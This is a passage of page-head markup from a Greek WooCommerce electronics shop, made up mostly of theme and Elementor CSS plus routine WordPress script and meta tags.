.wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/8892c6a9d76b15a40b22df40d120e546.css?ver=6c05c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"c0c6250730","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/24317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.2" /><link rel='shortlink' href='https://electronicsworld.gr/?p=24317' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.167.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
